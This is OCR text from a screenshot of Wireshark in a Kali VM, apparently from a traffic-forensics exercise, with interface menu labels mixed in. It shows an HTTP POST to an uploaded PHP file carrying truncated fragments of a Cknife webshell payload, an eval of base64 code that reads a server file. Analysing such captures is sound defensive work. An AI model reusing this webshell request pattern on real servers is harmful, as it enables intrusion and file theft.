 kali 2019 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali 2019
应用程序 位置 Wireshark 星期三 17:03 1
capture3.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式... +
No. Time Source ol Length Info
793 74.707859 192.168.13.129 1029 HTTP/1.1 200 OK (text/html)
Frame 1273: 376 bytes on wire (3008 bits bits)
Ethernet II, Src: Vmware_c0:00:0b (00:50 0:56:90 (00:0c:29:60:56:90)
Internet Protocol Version 4, Src: 192.16
Transmission Control Protocol, Src Port: 57, Ack: 1, Len: 322
[2 Reassembled TCP Segments (578 bytes):
Hypertext Transfer Protocol
POST //uploadedfile/1555759171421.php
User-Agent: Java/1.8.0_171\r\n
Host: 192.168.13.129\r\n
Accept: text/html, image/gif, image/jp
Connection: keep-alive\r\n
Content-type: application/x-www-form-u
Content-Length: 322\r\n
\r\n
[Full request URI: http://192.168.13.
[HTTP request 1/1]
[Response in frame: 1275]
File Data: 322 bytes
HTML Form URL Encoded: application/x-www
Form item: "Cknife" = "@eval(base64_de
Key: Cknife
Value: @eval(base64_decode($_POST[a
Form item: "action" = "QGluaV9zZXQoIm PnwiKTs7JEY9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoxIl0pOyRQPUBmb3BlbigkRiwiciIpO2VjaG8oQGZyZWFkKCRQLGZpbGVzaXp
Key: action
Value: QGluaV9zZXQoImRpc3BsYXlfZXJy mFzZTY0X2RlY29kZSgkX1BPU1RbInoxIl0pOyRQPUBmb3BlbigkRiwiciIpO2VjaG8oQGZyZWFkKCRQLGZpbGVzaXplKCRGKSkpO0BmY
Form item: "z1" = "Qzpcc3Bpcml0LXNoaWV
Key: z1
Value: Qzpcc3Bpcml0LXNoaWVsZF9uZXQudHh0
展开子树(X)
折叠子树
展开全部(E)
收起全部(A)
应用为列
作为过滤器应用
准备过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节...
导出分组字节流(B)...
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)...
转到链接的分组(L)
在新窗口中显示已链接的分组
所有可见项目
选中树的所有可见项目
描述
字段名称
值
作为过滤器
将字节复制为十六进制 + ASCII 转储
...as Hex Dump
...as Printable Text
...as a Hex Stream
...as Raw Binary
...as Escaped String
0210 4b 54 74 6b 61 57 55 6f 4b 54 73 25 33 44 26 7a KTtkaWUo KTs%3D&z
0220 31 3d 51 7a 70 63 63 33 42 70 63 6d 6c 30 4c 58 1=Qzpcc3 Bpcml0LX
0230 4e 6f 61 57 56 73 5a 46 39 75 5a 58 51 75 64 48 NoaWVsZF 9uZXQudH
0240 68 30 h0
Frame (376 bytes) Reassembled TCP (578 bytes)
Value (urlencoded-form.value), 32 字节 分组: 3130 · 已显示: 70 (2.2%) 配置：Default
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。